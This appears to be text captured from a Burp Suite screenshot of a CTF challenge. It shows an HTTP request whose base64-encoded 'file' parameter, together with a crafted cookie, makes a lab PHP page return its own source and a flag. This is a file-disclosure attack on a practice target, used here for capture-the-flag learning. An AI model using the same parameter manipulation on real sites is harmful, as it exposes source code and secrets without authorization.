 Go Cancel < >
base64(li_lr_480)结果
Request
Raw Params Headers Hex
GET /shian-quqi/index.php?line=0&file=dGhpc2lzX2ZsYWcucGhw HTTP/1.1
Host: ctf1.shiyanbar.com
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1506063971;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*%E6%B8%B8%E5%AE%A2;
PHPSESSID=sotjh86g7k7t94kn7u7bq93ad7; key=li_lr_480
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 19 Aug 2017 14:42:26 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Content-Length: 45
<?php $flag='flag{UHGgd3rfH*(3HFhuiEIWF}'